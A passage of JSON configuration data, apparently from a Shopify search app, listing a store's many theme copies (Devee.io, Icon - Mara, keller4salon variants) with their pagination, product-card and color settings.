V1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120471748726,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:45:36.217Z"},"120485871734":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-10-21T18:12:45.000Z","name":"90602 - Devee.io V2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120485871734,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:45:54.535Z"},"120490328182":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-10-25T15:52:35.000Z","name":"Copy of 90602 - Devee.io V1 - amanda testing","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120490328182,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:46:22.981Z"},"120517722230":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-11-10T20:18:01.000Z","name":"90602 - Devee.io V1 with Installments message","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120517722230,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:46:40.498Z"},"120517754998":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-11-10T20:18:07.000Z","name":"90602 - Devee.io V1 with Installments message","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120517754998,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:46:58.020Z"},"120517820534":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-11-10T20:24:59.000Z","name":"90668 -Devee.io QI","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120517820534,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:47:14.706Z"},"120529682550":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-11-17T15:29:32.000Z","name":"Copy of 90602 V1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120529682550,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:47:28.593Z"},"120558092406":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-12-03T13:13:15.000Z","name":"90668 -Devee.io v1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120558092406,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:47:42.018Z"},"120571723894":{"collection_liquid_file":"","collection_page_enabled":false,"created_at":"2021-12-14T17:05:46.000Z","name":"ModeMagic badges","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120571723894,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T20:04:26.244Z"},"120651448438":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-02-16T19:36:34.000Z","name":"Copy of 90668 -Devee.io v1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120651448438,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:47:55.495Z"},"120784126070":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-05-12T13:12:00.000Z","name":"90718 Devee.io v1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120784126070,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:48:06.801Z"},"120784552054":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-05-12T16:40:30.000Z","name":"90718 Devee.io v2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120784552054,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:48:17.065Z"},"120789631094":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-05-16T18:12:17.000Z","name":"Icon","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120789631094,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:48:32.284Z"},"120842551414":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-07-01T12:20:17.000Z","name":"Copy of 90718 Devee.io v2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120842551414,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:48:42.739Z"},"121309102198":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-08-24T06:17:55.000Z","name":"Icon - Mara \/\/","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":121309102198,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:49:03.191Z"},"121907740790":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-10-13T01:07:18.000Z","name":"Icon - Mara Bckup","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":121907740790,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:49:19.282Z"},"121936478326":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-10-23T00:43:16.000Z","name":"Icon - Mara \/\/ Sun","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":121936478326,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:49:36.895Z"},"121944014966":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-10-26T04:32:29.000Z","name":"Copy of Icon - Mara \/\/ Sun","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":121944014966,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:49:52.256Z"},"121974030454":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-11-08T08:06:10.000Z","name":"Icon - Mara \/\/ Sun (08\/11)","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":121974030454,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:50:08.820Z"},"122007978102":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-11-22T16:47:38.000Z","name":"Icon - Mara \/\/ Sun (08\/11) --- Optimized","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122007978102,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:50:27.684Z"},"122023936118":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-11-29T16:41:08.000Z","name":"Copy of Copy of Icon - Mara \/\/ Sun (08\/11) --- ...","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122023936118,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:50:41.111Z"},"122024067190":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-11-29T18:02:36.000Z","name":"Copy of Copy of Icon - Mara \/\/ Sun (08\/11) --- ...","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122024067190,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:51:05.724Z"},"122025803894":{"collection_liquid_file":"","collection_page_enabled":false,"created_at":"2022-11-30T14:41:39.000Z","name":"AVADA Assets - DO NOT REMOVE","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122025803894,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T20:04:27.836Z"},"122334478454":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2023-07-12T10:58:48.000Z","name":"Icon - Mara \/\/ Sun (08\/11) --- Bug Fix [7\/12]","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122334478454,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:51:20.886Z"},"122713276534":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2023-10-23T18:08:53.000Z","name":"Icon - Mara \/\/ Sun (08\/11) -- Guide Test","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122713276534,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:51:32.432Z"},"123770863734":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-01-02T06:31:38.000Z","name":"Icon - Mara \/\/ Sun (08\/11)-Bug Fix - mlveda -ref","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":123770863734,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:51:45.439Z"},"123770896502":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-01-02T06:32:07.000Z","name":"Guide Widget V2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":123770896502,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:51:55.351Z"},"126527438966":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-06-09T06:26:56.000Z","name":"Keller inernational - MLVeda","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":126527438966,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:52:07.630Z"},"127489015926":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-08-07T06:52:04.000Z","name":"Keller-international - New Changes","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":127489015926,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:52:20.427Z"},"128407240822":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-09-27T04:58:00.000Z","name":"Copy of LIVE - MLVeda","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":128407240822,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:52:32.093Z"},"128730136694":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-10-16T09:47:03.000Z","name":"Copy of Icon-Mara\/\/Sun(08\/11)-Bug Fix -mlveda ADA","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":128730136694,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:52:46.756Z"},"128845971574":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-10-23T12:22:57.000Z","name":"Copy of Live - CAD Market","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":128845971574,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:53:00.932Z"},"131395027062":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2025-02-16T17:28:24.000Z","name":"Icon-Mara\/\/Sun(08\/11)-Bug Fix -mlveda pagespeed","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131395027062,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:53:11.105Z"},"131912237174":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2025-03-04T07:05:55.000Z","name":"Guide Widget V2 - March 04, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131912237174,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:53:28.171Z"},"134894518390":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-05-28T05:34:24.000Z","name":"keller4salon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":134894518390,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-05-28T05:35:13.399Z"},"135073235062":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-02T13:01:44.000Z","name":"Copy of keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":135073235062,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-06-02T13:03:11.802Z"},"135524253814":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-16T10:54:54.000Z","name":"Copy of keller4salon - June 16, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":135524253814,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-06-16T10:56:12.030Z"},"136189739126":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-09T11:49:40.000Z","name":"Copy of keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136189739126,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-09T11:51:11.036Z"},"136362852470":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-15T07:47:19.000Z","name":"Vinyl Swatch - keller4salon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136362852470,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-15T07:48:12.348Z"},"136566112374":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-22T07:24:05.000Z","name":"Disable App keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136566112374,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-22T07:25:11.639Z"},"136730017910":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-28T06:49:56.000Z","name":"3D keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136730017910,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-28T06:51:12.454Z"},"136745287798":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-28T18:50:46.000Z","name":"Shopacado keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136745287798,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-28T18:52:14.801Z"},"137757130870":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-09-02T20:17:17.000Z","name":"Copy of Shopacado keller4salon - May 28, 